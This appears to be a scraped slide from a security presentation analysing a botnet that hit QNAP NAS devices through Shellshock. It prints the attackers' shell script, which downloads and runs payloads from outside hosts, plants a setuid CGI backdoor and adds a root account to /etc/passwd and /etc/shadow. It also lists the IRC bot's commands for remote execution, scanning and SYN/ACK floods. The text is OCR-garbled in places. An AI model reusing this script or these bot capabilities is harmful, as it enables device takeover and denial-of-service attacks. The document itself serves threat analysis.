

A massive attack was revealed that exploited the Shellshock vulnerability in QNAP NAS devices. The attackers deployed a payload that patched the vulnerability, armed the devices for DDOS attacks, and installed a scanner to search for more vulnerable devices. Over 500 compromised devices were detected. The payload installed a backdoor that could control the armed devices for DDOS attacks through IRC commands.

![#!/bin/sh export PATH=/opt/sbin:/opt/bin:/usr/local/bin:/bin:/usr/bin:/usr/sbin:/mnt/ext/usr/bin:/mnt/ext/usr/local/bin
unset HISTFIE ;unset REMOTEHOST ;unset SHISTORY ;unset BASHISTORY os=`uname -m` ip=xxx.14.xx.xx #wget -P/tmp/
http://qupn.byethost5.com/gH/S0.sh ; cd /tmp/ ;chmod +x S0.sh ;shS0.sh # # fold=/share/MD0_DATA/optware/.xpl/if
[[ "$os" == 'armv5tel']];then
wget -c -P /share/MD0_DATA/optware/.xpl/ http://$ip/armgH.cgi
chmod 4755 /home/httpd/cgi-bin/armgH.cgi mv /home/httpd/cgi-bin/armgH.cgi /home/httpd/cgi-bin/exo.cgi cp
/home/httpd/cgi-bin/exo.cgi ${fold}.exo.cgi sleep 1
Search="request"
Files="/etc/passwd" if grep$Search $Files;then echo "$Search user its just added!"
else echo "request:x:0:0:request:/share/homes/admin:/bin/sh" >> /etc/passwd
echo 'request:$1$$PpwZ.r22sL5YrJ1ZQr58x0:15166:0:99999:7:::' >> /etc/shadow
#inst patch
wget -P/mnt/HDA_ROOT/update_pkg/ http://eu1.qnap.com/Storage/Qfix/ShellshockFix_1.0.2_20141008_all.bin
#inst scan
sfolder="/share/HDB_DATA/.../" url69="http://xxx.14.xx.79/run"
Arming the NAS devices for DDOS attacks.
Hosted in compromise server “armgH.cgi -ELF Linux backdoor with IRC client and DDOS capability.
Output from - Reverse engineering analyses.
PRIVMSG %s :* .exec <commands> - execute a system command
PRIVMSG %s :* .version - show the current version ofbot
PRIVMSG %s :* .status - show the status of bot
PRIVMSG %s :* .help - show this help message
PRIVMSG %s :* *** Scan Commands
PRIVMSG %s :* .advscan<a> <b> <user> <passwd> - scanwithuser:pass (A.B)classes sets byyou
PRIVMSG %s :* .advscan<a> <b> - scan withd-linkconfigreset bug
PRIVMSG %s :* .advscan->recursive <user> <pass> - scanlocal iprange withuser:pass, (C.D) classes random
PRIVMSG %s :* .advscan->recursive - scan local iprange withd-linkconfig reset bug
PRIVMSG %s :* .advscan->random <user> <pass> - scanrandom iprange withuser:pass, (A.B)classes random
PRIVMSG %s :* .advscan->random - scanrandom iprange withd-linkconfig reset bug
PRIVMSG %s :* .advscan->random->b <user> <pass> - scanlocal iprange withuser:pass, A.(B)class random
PRIVMSG %s :* .advscan->random->b - scan local iprange withd-linkconfig reset bug
PRIVMSG %s :* .stop - stop current operation(scan/dos)
PRIVMSG %s :* *** DDos Commands:
PRIVMSG %s :* NOTE:<port> to 0 = randomports, <ip> to 0 = randomspoofing,
PRIVMSG %s :* use .*flood->[m,a,p,s,x] for selected ddos, example: .ngackflood->s host port secs
PRIVMSG %s :* where:*=syn,ngsyn,ack,ngack m=mipsel a=arm p=ppc s=superh x=x86
PRIVMSG %s :* .spoof <ip> - set the source addressipspoof
PRIVMSG %s :* .synflood <host> <port> <secs> - tcp syn flooder
PRIVMSG %s :* .ngsynflood <host> <port> <secs> - tcp ngsyn flooder (newgeneration)
PRIVMSG %s :* .ackflood <host> <port> <secs> - tcp ack flooder
PRIVMSG %s :* .ngackflood <host> <port> <secs> - tcp ngackflooder (new generation)
PRIVMSG %s :* *** IRCCommands:
PRIVMSG %s :* .setchan <channel> - set newmaster channel
PRIVMSG %s :* .join <channel> <password> - joinbot inselected room
PRIVMSG %s :* .part <channel> - part bot from selectedroom
PRIVMSG %s :* .quit - kill the current process](https://image.slidesharecdn.com/nasbotnetrevealed-1-150103081425-conversion-gate02/75/NAS-Botnet-Revealed-Mining-Bitcoin-3-2048.jpg)